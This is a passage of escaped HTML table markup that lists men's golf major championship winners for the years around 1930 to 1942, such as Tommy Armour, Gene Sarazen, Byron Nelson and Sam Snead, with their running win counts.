(7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EScotlandUnited States Tommy\n  Armour (2\/3)[c]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 71;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1931\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ETommy Armour (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBilly\n  Burke (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom\n  Creavy (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 72;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1932\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene Sarazen (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene Sarazen (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOlin Dutra (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 73;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1933\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDenny\n  Shute (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohnny\n  Goodman (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene\n  Sarazen (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 74;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1934\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHenry Cotton (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EOlin Dutra (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPaul Runyan (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHorton Smith (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 75;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1935\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlf Perry\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003ESam Parks, Jr. \u003C\/span\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E(1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohnny\n  Revolta (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGene\n  Sarazen (7\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 76;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1936\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlf Padgham (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited States Tony Manero (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDenny Shute (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHorton Smith (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 77;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1937\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHenry\n  Cotton (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited\n  States Ralph Guldahl (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDenny\n  Shute (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EByron\n  Nelson (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 78;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1938\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EReg Whitcombe (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited States Ralph Guldahl (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPaul Runyan (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHenry Picard (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 79;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1939\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDick\n  Burton (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EUnited States\n  Byron Nelson (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHenry\n  Picard (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERalph\n  Guldahl (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 80;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1940\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELawson Little (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EByron Nelson (3\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJimmy Demaret (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 81;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1941\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECraig Wood\n  (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EVic\n  Ghezzi (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECraig\n  Wood (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 82;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1942\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; 